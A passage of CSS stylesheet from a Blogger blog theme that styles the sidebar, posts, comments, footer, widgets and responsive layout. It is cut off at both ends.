position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.tyard-ran {
display: block;
overflow: hidden;
padding-left: 1px;
box-sizing: border-box;
}
.tyard-ran .randoom {
background: #2C3242;
min-height: 407px;
max-height: 407px;
overflow-y: auto;
}
.tyard-ran .randoom .widget-content {
padding: 15px;
box-sizing: border-box;
}
.tyard-ran h2.title {
background: #485169;
padding: 0px 15px;
line-height: 40px;
margin: 0px 0 10px;
text-transform: uppercase;
font-weight: 800;
font-size: 18px;
color: #FFF;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
padding: 6px 8px;
margin-bottom: -2px;
display: inline-block;
background: #4285F4;
color: #fff;
font-size: 16px;
font-weight: 700;
text-transform: uppercase;
position:relative;
}
.sidebar .widget .widget-title {
margin: 0 0 10px 0;
padding: 0;
position: relative;
border-bottom: 2px solid #4285F4;
transition: all .5s ease-out;
}
.sidebar h2:after {
content: "";
width: 0;
height: 0;
position: absolute;
top: 0;
right: -14px;
border-left: 0;
border-right: 14px solid transparent;
border-bottom: 34px solid #4285F4;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
margin: 0 0 20px 0;
padding: 0 0 20px 0;
border-bottom: 1px solid rgba(0,0,0,0.14);
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 20px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.post-head h1 {
color: #000;
font-size: 28px;
font-weight: 400;
line-height: 44px;
}
.retitle h2 {
margin: 0 0 8px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
float: left;
width: 300px;
height: 220px;
margin-right: 20px;
position:relative;
}
.post-home-image .post-thumb {
width: 100%;
height: 220px;
position: relative;
display: block;
overflow: hidden;
}
.post-home-image .post-thumb img {
width: 100%;
height: 220px;
display: block;
padding: 3px;
box-sizing: border-box;
border: 1px solid #e6e6e6;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.index .post-home-image .post-labels, .archive .post-home-image .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #4285F4;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.index .post-home-image .post-labels a, .archive .post-home-image .post-labels a {
color: #fff;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
border: 1px solid #f0f0f0;
border-width: 1px 0;
padding: 5px 0;
font-size: 13px;
}
#meta-post i {
margin-left: 8px;
color:#999;
}
#meta-post a {
color:#999;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 10px 0 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #111;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 15.4px;
line-height: 1.5;
text-align:justify;
}
.date-header .read-more {
background: #222222;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.read-more:hover {
background: #4285F4;
color:#fff;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #4285F4
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #4285F4;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#4285F4;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 15px;
color:#4285F4;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
object-fit: cover;
}
.ty-author-box p {
padding: 0;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #aeaeae;
display: inline-block;
padding-bottom: 7px;
font-size: 12px;
font-weight: 700;
position: relative;
top: 2px;
text-transform:uppercase;
}
.item .post-footer .share-art {
display:inline-block;
padding: 0;
padding-top: 0;
font-size: 12px;
font-weight: 400;
text-transform: capitalize;
letter-spacing:1px;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art{background:#3b5998}
.item .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-art .twi-art{background:#00acee}
.item .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-art .goo-art{background:#db4a39}
.item .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-art .pin-art{background:#CA2127}
.item .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-art .lin-art{background:#0077B5}
.item .post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.item .post-footer .share-art .wat-art{background:#25d266;display:none;}
.item .post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.item .post-footer .share-art .wat-art{display:inline-block;}
}
#subscribe-box {
background-color: #f7f7f7;
margin: 0;
padding: 20px;
overflow: hidden;
border: 8px solid #f0f0f0;
}
#subscribe-box h4 {
color: #827459;
font-size: 16px;
margin-bottom: 20px;
text-align: center;
text-transform: uppercase
}
#subscribe-box .emailfield {
margin: auto;
text-align: center;
}
#subscribe-box .emailfield form {
margin: 0;
}
#subscribe-box .emailfield input {
padding: 12px;
color: #bcc4ca;
border: 1px solid #ebd099;
font-size: 14px;
margin-bottom: 10px
}
#subscribe-box .emailfield input:focus {
color: #454545;
outline: none;
border-color: #d5bc88;
}
#subscribe-box .emailfield .submitbutton {
background-color: #f8695f;
color: #fff;
margin: 0;
font-size: 14px;
letter-spacing: .7px;
text-transform: uppercase;
cursor: pointer;
border: 0;
transition: all .3s
}
#subscribe-box .emailfield .submitbutton:active,
#subscribe-box .emailfield .submitbutton:hover {
background-color: #e0594f;
color: #fff;
}
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 23.94%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #222222;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 0 10px;
}
.comments .comments-content .comment-thread ol li {
list-style: none;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 5px 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
background: #ffffff;
z-index: 1;
margin-bottom: 15px;
}
.comments h4:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #4285F4;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #4285F4
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#222;
box-shadow: 0 5px 6px rgba(0,0,0,0.4) inset;
border-top: 4px solid #E6E6E6;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 0 0 10px 0;
border-bottom:1px solid #3D3D3D;
font-weight: 700;
color:#fff;
clear: both;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a  {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
/* ######## Footer Css ######################### */
#ty_footer {
background: #161616;
color: #ccc;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align:center;
display:block;
line-height: 1px;
}
/* ######## Custom Widget Css ######################### */
.sosmedarl-info h4 {
background: transparent;
position: relative;
padding: 0;
margin: 0;
border: 0;
text-align: center;
font-size: 120%
}
.sosmedarl-img {
position: relative;
max-height: 200px;
overflow: hidden
}
.sosmedarl-img img {
max-width: 100%;
width: 100%;
transition: all .6s;
}
.sosmedarl-img:hover img {
transform: scale(1.2) rotate(-10deg)
}
.sosmedarl-img:before {
content: '';
background: rgba(0, 0, 0, 0.3);
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
transition: all .3s
}
.sosmedarl-img:hover:before {
background: rgba(0, 0, 0, 0.6);
}
.aboutfloat-img {
text-align: center;
}
.sosmedarl-float {
text-align: center;
display: inline-block;
}
.sosmedarl-float a {
background: transparent;
color: #222222;
padding: 8px 14px;
z-index: 2;
display: table-cell;
font-size: 90%;
text-transform: uppercase;
vertical-align: middle;
border: 2px solid #4285F4;
border-radius: 3px;
transition: all .3s;
}
.sosmedarl-float:hover a {
background: #e74c3c;
color: #fff;
border-color: transparent;
}
.sosmedarl-float a i {
font-weight: normal;
margin: 0 5px 0 0
}
.sosmedarl-wrpicon {
display: block;
margin: 15px auto 0;
position: relative;
}
.sosmedarl-wrpicon .extender {
width: 100%;
display: block;
}
.extender {
text-align: center;
font-size: 16px
}
.extender .sosmedarl-icon {
display: inline-block;
border: 0;
margin: 0;
padding: 0;
width: 32%;
}
.extender .sosmedarl-icon a {
background: #ccc;
display: inline-block;
font-weight: 400;
color: #fff;
padding: 0 12px;
line-height: 32px;
border-radius: 3px;
font-size: 12px;
width: 100%;
}
.extender .sosmedarl-icon i {
font-family: fontawesome;
margin: 0 3px 0 0
}
.sosmedarl-icon.fbl a {
background: #3b5998
}
.sosmedarl-icon.twitt a {
background: #19bfe5
}
.sosmedarl-icon.crcl a {
background: #d64136
}
.sosmedarl-icon.fbl a:hover,
.sosmedarl-icon.twitt a:hover,
.sosmedarl-icon.crcl a:hover {
background: #404040
}
.extender .sosmedarl-icon:hover a,
.extender .sosmedarl-icon a:hover {
color: #fff;
}
.sosmedarl-info {
margin: 10px 0;
font-size: 13px;
text-align: center;
}
.sosmedarl-info p {
margin: 5px 0
}
.sosmedarl-info h4 {
margin-bottom: 10px;
font-size: 16px;
text-transform: uppercase;
color: #444;
font-weight: 700
}
.sosmedarl-info h4 span {
position: relative;
display: inline-block;
padding: 0 10px;
margin: 0 auto;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
display:none;
}
#adwidegt1 .widget {
margin: 15px auto 10px !important;
display:block !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {
display:none;
visibility:hidden;
}
.ads-posting {
margin: 10px 0 0;
}
.post-footer .ads-posting {
margin: 15px 0 0;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #4285F4 !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border: 0;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border: 0;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
#FollowByEmail1 {
clear: both;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #4285F4;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.lowerbar .FollowByEmail .widget-content {
margin-top: 10px;
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background:#4285F4;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #4285F4
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.feat-main-wrapper {
margin:10px auto;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
.top-bar-social {
position: static;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.tyard-wrapper {
width: 100%;
float: none;
max-width: 100%;
clear: both;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media screen and (max-width: 880px) {
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.selectnav {
display: inline-block;
}
#search-bar {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.post-home-image {
float: none;
width: 100%;
margin-bottom: 20px;
position: relative;
}
.item .post-footer .share-art a span {
display: none;
}
.related li {
width: 48%;
}
.related li:nth-child(2) {
margin-right: 0;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
}
@media only screen and (max-width: 480px) {
.ticker-wrap .title {
display: none;
}
.tyard .ty-first {
width: 100%;
float: none;
padding: 0;
clear: both;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {
height: 235px;
}
#ticker {
padding:0;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
.related li {
width: 100%;
margin-right:0;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 